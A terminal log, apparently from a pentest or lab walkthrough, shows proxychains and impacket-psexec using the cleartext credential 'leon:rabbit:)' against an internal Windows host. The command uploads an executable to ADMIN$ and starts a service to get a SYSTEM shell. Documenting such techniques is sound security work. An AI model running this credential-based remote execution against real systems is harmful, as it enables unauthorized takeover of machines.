 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# proxychains impacket-psexec 'leon:rabbit:)'@172.16.236.10
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.236.10:445 ... OK
[*] Requesting shares on 172.16.236.10.....
[*] Found writable share ADMIN$
[*] Uploading file OHWvYdEh.exe
[*] Opening SVCManager on 172.16.236.10.....
[*] Creating service vjbH on 172.16.236.10.....
[*] Starting service vjbH.....
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.236.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.236.10:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.236.10:445 ... OK
Microsoft Windows [Version 10.0.20348.740]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
shell
ldap_result...
fscan.exe